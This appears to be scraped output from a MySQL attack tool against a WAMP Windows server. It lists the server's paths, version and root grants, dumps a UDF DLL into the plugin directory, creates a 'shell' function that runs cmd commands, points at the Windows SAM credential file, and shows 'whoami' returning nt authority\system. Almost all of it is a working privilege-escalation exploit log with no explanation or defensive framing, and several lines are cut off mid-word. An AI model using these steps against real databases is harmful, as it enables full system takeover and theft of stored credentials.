 datadir:c:\wamp\bin\mysql\mysql5.1.32\data\
basedir:c:\wamp\bin\mysql\mysql5.1.32\
version():5.1.32-community-log
plugin_dir:c:\wamp\bin\mysql\mysql5.1.32\lib\plugin (mysql over 5.1, udf.dll can only
Mysql.Func : exist!
grants : GRANT ALL PRIVILEGES ON *.* TO 'root'@'localhost' WITH GRANT OPTION
c:\\wamp\\bin\\mysql\\mysql5.1.32\\lib\\plugin\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'uc Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select shell('cmd','whoami')
Mysql_query Load_File Into OutFile
shell('cmd','whoami')
nt authority\system